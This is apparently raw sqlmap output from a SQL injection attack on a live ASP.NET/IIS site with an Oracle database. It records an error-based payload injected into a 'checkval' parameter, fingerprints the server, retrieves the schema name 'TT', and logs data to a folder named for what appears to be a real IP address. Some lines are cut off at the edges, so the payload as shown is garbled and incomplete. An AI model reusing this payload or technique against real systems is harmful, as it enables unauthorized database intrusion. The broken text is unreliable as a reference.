 Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: step=checkdup&checkname=ologinname&checkval=himan' AND 1247=(SELE
UPPER(XMLType(CHR(60)||CHR(58)||CHR(117)||CHR(103)||CHR(110)||CHR(58)||(SELE
(CASE WHEN (1247=1247) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(109)||CHR(1
)||CHR(115)||CHR(58)||CHR(62))) FROM DUAL) AND 'UDWl'='UDWl&pk=0
---
[20:24:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:24:36] [INFO] fetching current database
[20:24:36] [INFO] heuristics detected web page charset 'GB2312'
[20:24:36] [INFO] retrieved: TT
current schema (equivalent to database on Oracle): 'TT'
[20:24:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[20:24:36] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[20:24:36] [INFO] fetched data logged to text files under 'H:\????\???~1\tools
???\SQLMAP~3\Bin\output\222.160.140.206'
[*] shutting down at 20:24:36